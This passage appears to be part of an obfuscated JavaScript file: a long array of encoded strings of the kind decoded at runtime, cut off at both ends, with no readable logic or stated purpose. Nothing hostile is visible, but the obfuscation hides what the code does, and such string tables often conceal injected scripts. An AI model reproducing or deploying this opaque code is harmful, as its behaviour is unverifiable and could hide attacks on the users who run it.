','lsJdMJT5','DCk2mmo2WP4','WQxcUmkIW6a0','W6GUWQbtjW','WPbSWRnZW54','bvfyW4ldUG','wvpcIConWRu','gwGKEuS','C8kXl8o0WPi','WPxcLwddN8ko','WR4eAmovFa','A8kqWQzInW','WPWPyLGe','W6a5W6GzW6y','zgCiWPbN','hSoUWONdPWO','W7NdOeqXca','WO80FKGc','WRpcUCkcW55y','W7i7W6xdI30','W4ueWPDGcq','WQdcMmoAW4dcLG','WQFcPZuQvG','nSonWPxcMca','W4TPksTr','pmkfWPNcSte','fmoKWOxdSWS','qCkYWPzfWOm','W7GpWQZdQKq','WRuxu2Sl','lan7W6VcHG','WPyTCmoeEG','mhjQW7PK','WQBdHh7dGLm','WRBdKJpcOmkk','AmkUWQLuWOW','WRJcKeuTuW','tCozWRD6cG','WOlcTGCxvW','WORcLdyzAG','W4hcHWxdISkX','csJcPCokW6K','WQpdQ8oOb2a','W5NdIHRdV0y','WQqir8oUzG','hqFdOrag','i8oQp8kNWPi','aMFdQ8owza','WO7cTCkRW7ab','xCoDWQ1Xca','W7ldLM4lza','W5PwimkChG','ehVdPmoAza','WPmlvSoEWQy','fCo3WP7dVWG','fmoWk8kTWOq','W6WKW7qmW6i','W656xmoFWQG','WQdcPSkOW7O5','jSoAWOdcMYC','cSoPWPJdOX0','WRO5sSo+WRC','rmktWPPbW7q','WP/cGeqArG','Eb87f0G','W4RdMmk2y18','zmk3WQfnWOK','WR/cK0BcSmoT','W7NdL3WoBW','W45pWQLKeG','WO7cGNBdHCkB','bmoYWPRdSGa','W7tcOHVdK8kY','W6hcSmohBmoh','W6DieW1D','qv18ASo4','WP4yxmonWQ8','lCo6W6TuW5i','WQldNKTcca','W6v3p8ocWQa','l8otW4LDW5e','fCoTWPhdTaO','W6auWQrVW5G','W4OfW6KYW6K','WRVdGMldG0S','WQVdMvNdNJi','W4STWOJdG2q','WP4XF1iB','WO0WD8k0qq','cMBdP8oosG','FwRcVcmL','a0GobeK','WOiuvmooWRK','WQ8dCSo8yq','WQVcOCkVW7G7','W7FcPaVdJmk6','hCoGlCkQWPG','Cmk3WR9FWP4','WP/cRSkAady','W5BdSwWMCq','W78YW6KbW6O','aKCmbf4','gCovWO/cOCoy','W4LzvIBcVa','WRJcNCkVW6GX','W4OyWRLTWPe','vSkeWR9+WOS','gmoInCkXWPu','bfNdKdHE','WRy1qSohWPe','WPlcHMddNCku','a8o5nCkXWO4','W5v2ECo5WPq','amozW7HYW40','WPldIh3dPLG','rSoUWPXYhq','W6eZWQTvpG','WO/dOSoihfe','W6WYW6OtW6y','W7TKuSoxWQC','W78UybFcLq','W7mbWOLyW6C','WQVcLCkhW7q0','WQZdL3ddNLC','WP7dQuTtgW','WPddPSoCb1O','WRpdGg1cia','rrnQW4Tr','bSoHWOFcOmkL','W68IBJDH','W5iWWPNdHha','g0SbnMG','pG7dPdm5','W45LsmosWRe','xmoAWRRcRaK','W4KGWRS1rG','W7eeWQPsW6S','W6ChWRbuW7C','nIpcG8oZW6G','WP7cQ8kwcI8','CmkwlCoMWOm','W6WVWOr7W5a','W5xdJvifqW','E2HIsSo4','cIVcUmoZW4W','W4C6WONdLM8','bG7dRHWu','j8oHWOxdVcu','cCofW7bGW4i','gMddQmokCW','zSkru8oAW6xcOZZcM8o2eHqF','E8kUWQjbWPW','gSoXWOFdSXq','gLtcICoKW40','o8kcWQxcPZu','WPJcPNBdMmkT','rMqEW7Tr','W5nPpcLR','e8o2WRtdPb4','fdZcQ8oXW5e','W7y1WOWjsq','WPddQmoCcv0','s8k3WQ3cLZnyW68','WOhcVSo4W4NcMq','W78TW6uyW6S','W7K7WP49va','ixL3W6FdQa','WRSmbt7dIa','WQNdNMhdNfS','W79zxmojWOi','auddICo1sW','WRBcNeCKsq','WPCPpcpcGq','W7aThJhcLa','W6mBWR0ssa','W6VcK8oJwCoM','W5hdMSkXFvO','W6KKW6WuW6S','iJjoW6FcMa','zCk4WRLFWPC','WOFdKCkPebC','WO9uD8kbya','W6n5WQ8ZW5G','x20DW6Hu','W7WeWR5uW74','WOhcU8kFabW','WQpdIuHjgG','h2aKjMq','D0zsx8o1','W5TAm8kEeG','Bva1W6PO','WPVdPqdcNG','W4r1nY9I','ASkVWRbiWPe','W6/cS8o+zmoG','wComcSoMWPu','WP8QyLuz','fCoOa8kyWRm','WR4oCSolFa','W7BdPfO+eq','jszaW7VcMG','W7hcOHJdISkQ','W5XSdW9W','WRGyC8ocFa','WRqntSokWPO','AuCGW4q','WOu8zhql','dNbsW5JdPq','W5j0kcvQ','W5r7B8o5WPm','bCoJWOBcL8kq','W64LWQLElW','ACkUjmo2WPW','W6ylWRnsW74','xmkeiCo1WRy','WPJcRqSzEa','W68KtGRcGq','oCkMWPVcPYm','B1RdVCk7WRC','vmoNWOH+eq','W5u9WO/dMgC','W7JcOaBdVSkJ','iIraW7tcGq','WRhdOSocpg8','B2XuDCoO','WRFdGMtdQhy','W49fhYvD','E8k5WR9eWPC','WOxcQCkueZy','W4WwWR5pma','EwldQ8kPWOq','W73dUWGYFq','E2L+EmoD','kfpcLCoEyG','imkniSklWRm','W7OBWP3dGwO','WP49DLqz','W6JcSWddJmkW','j8onW7z4WQ0','WOBcStGeha','WRyaFmobzW','WO7cSqavqa','WQldHwfxfa','WRazBSo2WPa','as3cQ8o+W4O','jW5tW57dSG','pMrUW4pdRG','pIVdHWCo','W4JcKmomrSoS','bmorcCkKWPK','W4/dII1wha','W6q/W6WoW7O','nSola8kDWQK','WQlcR8oJecK','W4rLiI1U','WOldJSo1gLO','lWddHXSn','WQhcGmoCW6RcSG','D2zLx8o3','frFdSHqd','CMNcIsGY','WOhcR8kbcYe','WRVdHYxcVmkE','amoMk8kGWPC','W6NdLNiBBq','W5/dUCkyqwK','WOJcGYy7va','W4nximkogG','cCooWP3dPc0','W6mgWQTeW7m','W7BcRCoGbbi','WQSEACoByq','p8kYW6PqW6W','mCoYWOfvaa','W6pdOfiNwW','nr3cIComW4W','bmoqWOZcTmk6','cmkRWQZcGc8','WOVdIHJcICkE','W74UWQHplW','WOqVbmkSkG','WPJcJ37dMSkl','cIZcICksW5a','qSktWP3cKcC','rCoNWQlcMsW','WQhdN01xgW','WRnPoZbF','FwtcMZmS','t1pdLSkvWPm','W4/dP2Ozzq','WOijsSosWRu','W6NcPWpdLCk+','W67cOHddKCk7','oYNcMmo/W7y','W6OVWQXfkW','WOddUu9Ioq','WOaTBCkXuG','W5fxwmo4WQq','WPxcRc0vwW','xmoNWObTaq','WQNdKIRcSmkR','EmkYomo9WOK','WOdcU8kjeJK','pgVdICoyDW','qmkoWRjAW7q','e8opWPBcQ8k+','e8osWONcRCk1','hg7dGbbR','jbZdMaq9','qIy5oui','ASkHmmo6WPm','umkrmmoVW78','fmoAW65GW4u','BCoQWQPwda','W4ben8kjga','lcfvW6xcLq','WOq+C04E','W7accX7cGq','WQmrEeO8','W4/cMSkIW53cGG','nqL3W5pcTG','WPtdOSoEaKm','kqnqW53cHq','gM7dLGvI','fmo9W4DNW6y','lSoQWQTbhwGS','wNaaW7Dx','WRpdMLJcOu4','W6WnWQ5xla','jSo5WPhcIIm','WORdQCo5fLS','lHjEW5FcGG','W6qOWRTjna','W7evWRznW7K','jwqQW4Hi','W5pcRdZdHSkg','q21Uv8o6','W5FcJSkQBSoT','kt7cVCoKW7G','W7StWPjYW5G','W5v2lYX8','W6mGWRDdla','W6K7sGFcMq','uSkaa8oBWRi','WOBcISopW4BcVW','z8k3j8o7WOK','aIyVW6tcGq','W4X4F8oTWPS','WRJcUmkPW7WX','W6ZcRahdJSk8','D3FcNcK0','idpcNmoaW78','o8ofWO7dHa8','WO/dUSoif04','gZhcPSo8W48','WOapx8oDWQ8','gCkIWPtcTdG','ixRdOqjj','qX4Egvi','omkMWOVcQJa','W5DTlLTZ','WQBdJtNcRSkD','WOC6Dues','ggpcGmoMBa','W5CHWOpdIN0','mc9fW7hcMa','W4ddHSkQyfy','B2TZFmoq','W452mtfU','WQtcQSoAW4pcNq','WPRcHCobesK','o8okW7VcSSk8','W4pdMMe6hG','ffuvaee','e8kMWOJcGrK','W4qbWOpdILO','hCowW7f6W5O','p8ojb8knWQu','WO7cHuezfa','WOJcMMZdH8kx','pCkYWOxcQ1G','WRicqCokWPK','bCoeWPxdVay','uSo8WPr1aa','WRmrEKKq','W7JcLtVdSCkC','bYlcJCoiW4u','BxZdOmk2WOe','W7hcPWRdM8kG','W54GWOJdNgu','WQxcIN07qW','W5BcQComv34','WRlcReabzG','WPCWE8kQuG','kxjTW5ldKa','WPRdGW/cOmkP','WRqvymo4WRi','WRtdJefEfW','W5JcHmoawmoK','z37dM8kaWOW','Amknn8kQWR8','WOW7Amo+WPS','i17dTbzt','W74UydFcGG','WPGYu0GM','o2LLW6pdSa','i8o4W5n9WQ0','ftlcOSoSW4y','D3BdTCkYWO0','n8oGW7qgBW','bMpdJGX2','oZdcGCofW70','pSkeWQRcQtO','WQZcGLSZxG','W7pdN0q9ka','W7dcMZhdT8k6','oKyvoLO','CCo/WQJcIbe','oSoTW5DXW4C','jhf5W7JdPq','W60NWQTyW4S','W4ldH8omu0y','cmonW7DKW5y','W5xdNvanFq','WRJcPCkYW4mE','W64bWRrEW7a','WQxcUCk2W70I','WOuqF1qF','WQBcLL09uq','kvNdRtrX','WQCFtSowWPe','h8oGWRBdLqu','fwddPCovFW','WPldTaJcRmkx','W5eVWPpdM2m','zCkAiCojWQK','eCofWO7dOdy','WOVdU8oFhvK','d8oKWOJdTri','k05qW4pdSG','bCoRWPhdOrq','ls5rW77cNW','C8ktWOtcGgK','W5HGE8oJWOu','amkcWORcQZS','BwddO8kgWPe','d8ouW6T7W5S','W7BdU3uGnq','W6WnW6OFW44','iIzcW6dcHG','oCoaWRlcMSk1','bSohWPpcTSkW','WRZcL8oyW47cNG','WPVdKXhcRmkK','W4rKkI50','oeL6W6hdQa','WQNcLSoudIC','ECkLWR5kWOS','WPyksSozWQy','W5bfmmkHoa','dWFdHIyK','emoTWPNdRGC','WOWDE8oouq','W6pcNmogqmoo','W73dULm/aG','W7WrW7e8W50','WR3cJviZxG','Aq/cOZyu','uCo7WOL7la','W5JdNmkHCKi','WR7cIKWKuq','rhSqW7vv','lmkKWPFcRYa','WP7cN8kfnXW','ACktWPzCWOi','WPuaptZcGq','W6mGW7OEW6O','W6ObWR5CW60','W6a5W4uDW6u','iCoTW5HaW4y','W6JdKg0ABG','nuddVCoZBq','W7GVseKy','ECo5WRpcStK','WOLAsGFdIa','l8olW7ldKZu','rmo4WRBcIcq','g8oXi8kHWPC','bmoPWPxdPGO','WQKEEmonBW','mLtcI8ogWRi','BSkPk8o5WPy','CM1Wrmo4','W6hdVxCkaW','kmkRWOJcRs8','rZ4WkKe','WP0alwVdQq','o8oEWQxcISky','W5a/AcdcGq','WP/dJYJcNSkH','p0pdLSoVya','W6CdWRjpW7u','qKXrgwe','W6xcSrZdMmkW','WQdcGmoeW4BcRa','WQ3dNh7dM0q','zMOjW5Ha','o3vLW7NdPq','W7BdPNeHwa','o8oDW6vXW5i','FSkfW6Tvaa','W6dcLCofAmoR','FrGr','yIZdHtSn','WOddTqpcICk6','W7NcSWxdHSkR','WRBcK8ofW4hcNq','WQhcPCkYW6uX','WQpdLhFdIu0','WOmqhe4d','WQu7D8os','rXq0dwa','WPhcGdKgyW','tJ8Pp2q','W4ddO2yTlG','zHipfgy','hmouWPBcQSkY','WOhcPSklac0','W7e9rHxcKa','buiFeL4','m3/dT8kNyq','W6lcKdGzpa','fxddQmoYCW','WRNcRJpcUmkC','WPamtSohWQK','g8oTl8kWWPe','W710bSo9W68','BCkRiSosWPS','W5/cK8owqCoI','WQpcNmooW4xcNG','W7ekz8oPW68','rSo3WPX7fG','rceUpKy','tHqYkgG','WQFdHCo7puO','W5/cKCosvCoG','WPC8CSkZuq','W7K2WRvjmG','WPdcJ2xdHmkn','WPWJB8kLqa','gmoBW7L3W4q','kwneW57dRW','h1uxfLK','WRxdII/cSCkF','W5P1ldzR','WOeueCkNzW','WQSlASoeBW','pIddGWSb','WQhcUSkTW7KW','emoLWQhcTCon','oCorWPldOgO','iSkUWORcRdK','a3tdU8opza','lsjtW4hcLG','mSoMkmkIW6C','WRulFSoiAq','W7VdPL0Raa','yuBdT3Ty','hSoKi8kIWOS','WQeFtmku','z8ktWQtcPae','DNpcKsKI','WRNdIIpcN8k8','WP/cILWLqG','D8kYW6naW4O','W6DoiSkKoW','pMr3W6xdVa','W7pdVuC5fW','WQpcJ8ofxCon','WQ3cHGScEG','WO0QDmkbsa','keldGHf1','bCogW616W5C','eJVcH8oeWQC','rMefW7ju','W7lcJNZdPCkj','cmkeWOZcJtu','gftcSmokW7m','W6NdHNasyq','W4FcMmkPxSoW','s3hcMeS0','WQJcJSkKW5bn','aNpdPSoWqq','WPWZeCkAsW','WRRcRSk5W7mK','W6qrrIlcKG','WOdcV8kfeYy','cmoYWOFdSXu','W7/cUSolySoQ','hKObeuu','WOaXWPamtq','W5ZdS8oNrCoi','W6/cMbFcPSoY','WOKbvSkIAW','dfuwgKm','q1KycMG','pcNdHSotW70','W4SgFZBcLG','D8ozWO58W4i','WQBdG3VdM14','hSooWQhdMmoy','W5miW7ddGWC','W7f+nSk+ma','W5S9WPhdNxm','fvOxffO','W7BdUfG+dW','W6ZcU8oJtmoN','wgWnW7LI','bhpdLX5Y','oCovW67cS8kV','uuKWW49w','W6WbWQDuW6W','WRZcHmoDW4NcGa','ECkWWQTzWPC','AHnQW5Xq','haVdPXaC','WPldNL3dL2G','WRhcNSoEW47cJW','W6ldQLi8eq','pX/cHSooW6G','vmkcWQtcPWq','kNhdIW9U','WQhdKKbycq','W6pcPSkTlry','W6RdU2WgAW','W4RdS8kNEZC','mgrdW5RdMW','WOVdVLddQMq','W7C5W6OtW7W','W53dS8kqyK4','WRlcI1i2tq','i2f5W7xdTq','WR7cHei3qG','WO7cGsuiAW','W7ldMuCJbW','cu5IW5ddTq','WPNcUSopW7Wv','aZ3cUmoWW40','WPtcKJ8Fyq','WRFcPSkIW67cJq','WO/cUSkedt4','aWNdRqeB','i0xdLcfE','ag/dGbrQ','WR/cM8owW5/cLa','BherW7T3','WPhcIuO6pa','W4bgoCkkhG','tLShW6XC','iSoEW6zhW4q','W6aTW5nNW6G','dCkBWRTVW6e','t8oWWRhcSu4','W7hdGx8lCW','WRBdJfzzfq','W512D8oIWPC','W7JcSHddICk/','hfmoymkO','lhv1W6pdSq','W7RdS8kmCLy','CmkhWRbDWP4','EfKKjeC','mSoRj8kHWPS','uCoZWOr3gW','WRqUFmkjsa','jCoZWQlcKmkc','mNvVW7BdSa','W48JqqFcVq','d3RdTJbJ','W7GuWRjxW7y','WPeatSoAWQq','WQFcLmolW4JcIG','W5vOptrM','rt0UiLq','WPisv10d','WOVcPuddHSkw','EmkQj8o8WRa','ChH2B8op','W4ZdQuWUkW','WPFcRM3dQSkK','W60HvXdcGa','W6SxWRCsqW','W7H8WOumrG','C8kZdComWRa','DWxdLsji','mtfhW4dcUa','Cw5ZDCou','W4BdMSkGDee','C8kGjmo2WOm','xZiOfLq','W59omSkvda','W6CGW68zW6i','a30FBhC','WRddM33dLvG','W6O1W6imW6u','W5/cK8kQtSoG','WO8zsSoxWRm','pmo1W5rXW6i','ntvmW7dcIa','eCocWPlcUCkH','vCkdg8o9WR4','WQhdKeLegG','tSoZWRdcHJi','W4ScW404W5S','W6v9gSk5pa','W5FcI8oct8oG','W4FcN8obr8oS','WOZcSCk3W6yS','FmoUWOj3oW','jsfyW7pcNW','a8kHWRNcPWC','pCkPWPBcIXu','W5hdPe8Dla','W53dSwGprG','WOFcKdyiEa','W4DmfGLV','W6DQoILH','W5tdHmkJAf8','WONdVMLybq','WPldRx3dMmki','bGxdKdHO','xmkNbCoFWPa','W6OzWPS/tW','W7ldTmomy20','W5nPgqDa','efOXcMu','W6NdMM4oFW','aXxdRbWw','FMlcNsS2','bCoGWQZdKXe','WQ7dGw9+bW','vSo6WPbXgG','WQ4Hfmk1fW','k2xdGXnS','WQy0eCkZzW','WOhcQmkNivu','WRe5v8kjAa','FSoyWQxcLce','WOe/W4G+tW','CMldTSk2WOy','lCkNW6CDW5C','W406WOXkW5i','smoZWP96da','x20hW6XC','W6vmWO06W4K','rCkgWOfNWP4','W5RcVSosySkh','WP3cKeRdMmo4','h8ozb8kJWO8','amoonmk+WQu','WOFdUCoqguq','aCo5nSkXWPy','WQJcPM5ApG','heBdVan1','AN3dVCkrWP8','fCoQkmk4WP4','W5RcSCoEW4lcKa','W48VWPzOoG','W4vKlmkopG','WQi5wNGA','gCo9W658W5K','zCkTomoKWOu','WQddL3pdIL8','WPVdUxuRhG','dmoiWR7dJWS','WPVcHbWBzq','rc0llKq','hXxdIraZ','WRdcLue4rq','eghcGs5/','uCopWRNcSsO','WQRcJSkNBZ0','WPOwuSoEWQ4','W6/dHxCFfq','ywdcNqqH','W5mzyYdcTq','W6S8W6KDW7y','ndfaW73cHq','oMTQW7/dRq','amoeWOBcQCk5','W6/dLNWcBq','W4hcI8ovrCoh','W5RcN8oprSo5','FSoWW74AcW','mSoMimk8WRO','WOuMzv0y','pxFdGSo4ya','WPpdPSokcum','W4qzW5b1W7W','W5FdHwWreW','oahdHZyY','cSo1WOVdTby','kSkMWOFcQse','WRBdIclcO8kd','j8oIl8knWPS','W5xdImkNFeG','qNGrW7Dl','WPqcr8oEWRK','W6ldTr0FbW','i8kSWRBcRdi','WPJcLCkTiZ4','WR3cU8kWW7CN','z8kkh8oAWP8','mCkLWOJcRcu','W69st8osWRe','WQPIE8oSFG','W6FcPIddTSk5','WOtcLJSgya','sCoyWQhcQJG','xfXow8oC','W6uXWQCiya','FrSEhNu','WPePD8kKua','WQVcSSkPbZK','WOeupComWRK','W6C5WRvmma','abFdPter','rNifW79i','W4GsW4CqW64','cmkYW5PsWRG','bwaGBfS','WQFcNCk4iWG','iGldJYee','b3NdUCoFBa','e8oXWOFdTqS','nComWOtcJmoy','sSkAbSoKWP4','WQ4ECCozDq','tSoKWRpcJZu','WQJcRd4OEa','W4tcKCkXW7WY','gdxcUSoGW5i','WR3dS8kfwci','W5VcM8o+zmoD','W4v4isz3','kCoTW5bfW7u','E8kGWRjlWOS','WRdcKSktW5GJ','WOy1lr3dTW','W48BW4qylW','WPJcLKhdNSkX','gx3dV8oBAq','a0yacKi','WRTUmCkgpW','cCoMWO3dRXi','WPGurmooWQO','WRNdKSkefd4','WQBdSYNdLmkT','cSoMp8kXWOK','W4TWCCkvWOy','WRmiWOxdTxG','A2ZcLdiT','WQ/cNum5vq','WP7cU0/cLSkf','WQJcSCkXW6m5','WRdcHCoAW5/cGq','ASkPi8oOWPy','dwuBW6pcKq','dSoTWP3dOq4','WRBdHdhcQCkD','W4NdVuGV','yhX2F8oE','Bh1+B8ol','kSomW4D/W7e','y0PlASov','CrOAfNm','dCopWO5qW5O','WPRcTSkLlHq','WRpcH14Zqq','W73dGM8zyW','u8oNWQdcKXO','W4lcKSocySoD','W4pdNSkVy10','WPKJnqtdGa','wNOvW69F','WR7cMCoEW4hcJa','W5BdL8kyuv4','W7FdTxuSbW','Fx7dMJWgm8oAoa','WPVcKcmiDW','W5PkjCkDca','WPVcUSkjbfu','WRmiWPldN2q','WOVdPhJdRLq','W40vWR4ZlW','WRZcLCooW5FcLG','W64HWPiZW70','vmktW4pdQfG','W57dVCkfsgG','zM11A8oE','WOBcQfbosa','th4DW7zn','C8kfg8oxWPS','W4W4WQRcQaC','WPRcNCkIW4uS','bmoEW7D7W5y','WR8haXhdNq','yKyGW5H9','ugrlEmoD','AftcMmoXW7q','W5SeWPrOcW','CSopWQzyWQO','e8ohWOxcOmkI','ENvHFmoF','jc7dMHe4','W5/cI8oms8oW','WRlcNf0KxG','yuNcKtWg','W5XlpmkdcW','EfWciwi','W7WYqr/cMW','W7JdOLqZfq','WPqTjrJdOG','qeL/WPnh','W7OeWRCFsq','W5W9W5e/BG','W4ddPmklEKK','W648WQRdM0u','W6/dPfmXfq','tSo0WRRcJXi','w0SRW7OR','k8oPh8kBWOW','zwVdPmkVWPu','WQtcTLW3qW','pSoRxCogWP4','usqMp1q','W6CgkmkTWQC','W7W4WRTulq','WOOccWBdGq','mCohWRhdKta','WO83AKOd','WQdcMcGjCq','igrUW7tdPG','AmkSk8oZWPK','C8kYimoYWPC','WQpdM2hdMK0','tqHZW4pcTa','WQtdMIxcVCkj','AeydsG','W6CPWR9rpa','AKdcLW4V','W7ddSvWTaa','W5JcKCoDw8oK','WQNdIxddH0u','WQ0nE8oFya','z3T2C8or','hmoMnCkRWOy','WRZdGMPJnq','WQddOqFcT8ky','crnhW6VcSq','W4xdL8kRyL0','tSo0WOT2fG','dgGnbMW','W5WMWPNdMw4','AxVdS8kxWOW','WPJcTSkTlsK','BfFdGmknWOi','WOWWA1ar','WPhdTmoodKS','rSoRWPrTcG','z8k0WQrfWOa','tmo3W6TSca','EueEW55k','WOlcO8o7W4/cNa','W7tdJYJdVSot','BxPPz8on','WOa7uCoyWPO','h23dPZPZ','f3xcPaGq','W77cImoLrSof','W6KhzHZcGq','naJcRSoWW7u','hSoQiCkIWP0','WP4fDCoCzq','W6iLtrpcHa','ihFdTSoZza','mJHdW7/cKq','WPtcLc0lAW','WP7dRSoObhG','W7tdVLKQaa','WOxcKmkUW7SL','g13dRmoDcW','a2RdUCowza','W7e1WR5gka','iW5pW6pdTG','W70JWRvomG','WO4wsha8','kCoYW5r2W68','WQiAsM0l','fd/cU8o+W4W','W4D1lITQ','W6SwWP46uq','W5RdIvmznG','W49km8kzeG','W686sq7cKq','W5f7CSoZWO0','hmoRWONdPWG','WQBcJSkWW6q7','WPBcKx/dKCkj','p049','EvXdDSoD','thBdUCkeWPO','fCoOWR7dOci','WRBdKZBcQSkm','nJLxW6JcOG','WRFdKtlcUCky','W7CYuXZcGG','W7qhWQ/dTLe','W6/dUvSUgW','WQVdIIFcTmkx','WQtcTCo+W6tdTq','WONcUmkWW704','kWNdVXeb','iwvVW6hdUW','egJdTSouzW','hHJdOHOf','WPC4CSkSqa','yhtcGZmG','nSoneG','WQ7cR8kuiYi','pxHsW57dNa','W5tdN8kHALG','CmoZWP1Saq','W51LwSojWQG','WP7cQSkDgI0','tmoXWOPWfG','W7/cLmomxSoH','CMFcRd8K','bhVdO8onFq','FmomWQbvla','W7buu8oCWRu','WRtcIhFdRSkh','fMFdPtn6','WP/cUwpdICkt','WPFcIYaBAG','otW/iZy','WPC4dshdTq','WRtdRmoYh04','WONdRYZcUCkn','W7aFWQ7dMNW','WQNdGY/cUmka','eCoMWPxdUaa','qMFcUdfo','WRNdGthcUCkg','WOq9FfWk','W5y/WO7dL3S','W6KIxGhcHG','W67cSSoci8oU','oCkVWOVcRtq','ldfbW7JcLa','W5ClWQRdKuC','WPRcNmo4W5NcJq','W68AW6xdM0O','WQFdGejEeW','h2BdKr9P','nrvdW6xcTa','WOFdOg1JeW','z1FdL8khWQC','wZWTnuS','W5RdG3nZbW','ufHHDSou','WQZcVSkWW7iM','W5qgWP3dVxG','WRhdGv1zcG','mCoeWOT2hq','WPScsSosWQW','WOmBtCkwyq','WQ/cSmkXW7aG','WOVcSSkDgJG','W5SvWPGpya','W7BdMKaoyW','WQyos8kXBq','W4OEWRqFsq','yI7dJJun','ttfoW5hcGW','Fgruv8ow','WPhdOmoadLa','W7O7W6ewW6W','DSktWR9gWOS','F2WLW75P','jmoEWQxcUCkL','W53cLSojrSo+','gmoRWQJdVa','lmkHWOFcUZW','W7ddUKiHfW','WOa9Ef0c','oSosWPdcM8kH','W6SrWQ9Ona','W7XJlXLh','pmkLWOBcQci','yL1Iemo6','WORdVmoFcKi','W6SqWRKBuq','lMTVW7NdRq','jmocWOxcJmkv','WOBdHmoIbei','W7RdRaWIAW','WOuLWO9YW6W','WO8rx8oDWRq','gmoNm8k6WPi','W7tdJKumaG','WPRcT1aCza','ySoqW5PWW6i','EmoLWQ/cUCk0','iCozWO57W4a','wxhcQW4L','uCkOWPjHWRy','AxddU8kGWPa','WPdcLCoAW6Dy','erz9W7BcSW','WOqOCfid','wSoOWRpcMtC','zmkThmoWWPu','vedcVXCC','ihz5W4xdQG','W5TvjSkgcW','ESkqWOXxea','W5WBWP4ZBq','W4OXWOZdL2m','kXZdTmo9CW','W7JcQJhdSmog','zmk6mCoYWPS','CwRcNs44','W4L/C8oPWPq','WPpdUmowb1G','W6hcSXRdNSkS','amowWOFcR8k4','W5fAmmkpca','WOtcJYyiEa','qM0RW68R','tCo3WQf7nW','WP8WFwSd','W64bWQBdLgu','W7PRemkmlq','W6WxWRDiW7u','WOVcIt8wDa','WQ3dGxldNKG','FSosW6T5oW','WRatxxy6','hGpdSH8h','omo+W6XFW6W','W5BcMcVdJCkK','bSoFWPlcP8k3','a27dLavQ','W6qAWQSzvW','W4iyW4CpW6a','W4LLzmo5WPG','hmo1W453W5y','a8oRl8k/WPu','tCoUWQVcIsq','FMTTC8os','W7FcQGpdJCkf','WOlcKt0iCq','uCktWQpcNZK','W6NdHNqECW','WO7cUSoNW6dcOa','WQGAzmodqG','W6RdNgGDyW','WOBdQmoqdL4','hSouW4f8W7e','W6O9W6qsW7G','jh0Megi','WONcM3pdImkp','WPtdQu3dNva','ASkXWQzeWPG','gX3dUb8q','W7hcRqhdHCkU','pSoZW6HyW5i','osfrW77cKG','k1NdNrrs','mtDfW6BcNW','W7WNWQPmmW','rCkgWQvBWQG','o2tdG8o9CG','W4mrydZcVG','ufaTWOxdQmkXWRjtedGVW7O','zeyrW7Tv','EgfNF8os','WQ89Ae85','vJ8PmeW','W7lcGxtdQSkL','WR3dH3LFfa','hmo1WPJdRG8','FCoLi8k4WPC','k8oUW4KDW4K','dCo4WONdTqS','WPZdI0/cGmkm','uCoNWR3cHYK','W5qZWPNdN2u','WPOLEeGF','WOlcJc4wCq','W4DMnmkMDW','WRJcU8kTW7SI','WQBcKuPokq','t1FdNmkeWQa','CwvaBSor','WOBcT8o8W6hcUq','WRFdNCo2jN0','WRRcJSk3W5bn','iSovWQpcMCke','W4SaWRJdP0a','lmkWWOJcOZW','qJK4ovq','WR3dGYxcUmkE','W6uXW7CAW7O','WPm0kWNdTq','f8oiWONcRSkZ','bmoIi8k6WP4','W4VdI8kYD08','DMZcRWWY','tCosWQdcUK4','W4CNWPn6W4S','j8odWPVdSa8','WRhdNNldMLu','cYNcVSo6W4q','WOqUywSG','l1Kmf3i','WQ7dRcq1zW','W7a3WRvgkW','vmoVWPD7iG','umoNWRRcLsy','WR4jvmkIAq','CSkYWQraWP8','W4anWR1fna','omotWQ/dGdi','gSoXnSk+WOG','ESk2iSoQWPu','WPaZzvyb','WPpcN0CO','W4OJWPldMwO','WOFcRmkuacm','bx3dJmoUAG','WPNcPmkxata','WQaCEmoDBa','cSo7WOVdSru','WQJdUee/cG','W4NcLSokxSoS','W7RcUaJdMSkQ','DCkeomo3WPm','WRlcQfe8ta','vCoqWOLqoq','WRyBzCkQCa','kXRdQXef','W5PkpmkcfG','kdndW6xcMa','WQZdG2FdN1O','W7TPBCoUWQC','WRCurCkjtq','W5LHeZjP','W5RcSCoJW6dcKW','WOZdTXRdRfK','WP1zCXpcSG','W5JcS8oLtSoV','WRK/Amo4WOG','WR8WuZCE','vMrnemox','W7CIsXtcNa','WQ/cRfOGza','W70TW4ODW7G','vSoUWP12ha','bxZdHWvJ','W5ZdSwGbCq','W4FdVflcHSo+','mmommmogWQy','W6RdGwCzEa','lsPwW7FcMG','zCktWP5FWQK','WRJdIhZdJv8','W6e8vHBcHW','zNxdOCkUWOi','lxtdPhW2','W6GLksBcMW','W7i4WRL8W70','WPRdKdJcVmkx','W6RdKmk4zN0','hmoFWORcOmk7','iSkZWPBcPZW','WOpcVCkxat0','WQJcUCkNW6iW','W6hdP1O1DW','W646xGhcIq','W40cWPldKe4','WQpcVSoRymoV','WQJdLgZdMfu','W5SRWP7dLh8','jhPMW6xdVG','yw7cGdm7','WOrCWOPWW7q','WPtcSmkiadu','W7uTW7aqW6e','dSkxWQZcJcq','jhTOfMa','WQNdJsJcRSkk','WRJcT8kVW70L','wmonWRfJha','W6/cOqbHFa','sNVdH8koWPS','W67dHX1MBa','WQxcIee3ta','fgack1S','W7BcQXpdKCkW','A2VcJYa7','WROnzCoEBG','iK7dIa1y','WR8VDSo6sG','W6K6W6WjW6y','WQW5drldRa','W4GwWRupCW','tmkfWPzpWQ4','WPxcPSobW4FcLW','krVcSCksW4G','WOmTCSkKtG','vKDhtmoA','gZ/cRSoGW5q','WQ7cRt8vAG','WPNcU8oBW6hcJW','zCkWWRzkWOO','WR7cGmofW4tcLW','WQpdQCoOjMq','W6mWtbxcKa','WQyXW6xdSK8','zCkhWR5gWOi','WOdcLcWzza','asZdOrO2','W55NC8oVWO0','Fu5GzmoC','W7n2ndfr','W6yFWRy7zW','W4z7E8o2WOK','ASotW6TvhW','B8kJjCoYWPO','WOFcS8kndsi','WPxdG1WPeG','jw5ZW7FdTq','WRNcLCocW4tcLG','W6K8xGhcMW','u8olW6RdMq','W6m9tdFcUG','W5HRB8o1WOS','aeygc3K','W6ieWQ4utW','zCk0W7ddKmk1W7ldOCkFWOPf','W4DHoI1K','dLjpW5ZdVa','WPRcRGlcLCkj','WOCGASkOtq','pLFdGmo7uq','WRddHtNcS8kl','WOxcHgZdK8kx','gSocWPJcOCk3','W5XUgmkVfq','WRRcV8k3WQpcUq','WO/cTwqCCW','bCoXmmk9WOO','WPxcSfGVAG','W69/e8oXWQi','WQJdMLzqgq','W7ynzc3cGq','du1fW7RdKq','tSo1WQRcMJm','WPFcHsqRzq','WPuOzfOq','W7BdHguBAG','W59ZF8o6WPa','ihxdQCozra','W604tHxcIq','WQyzD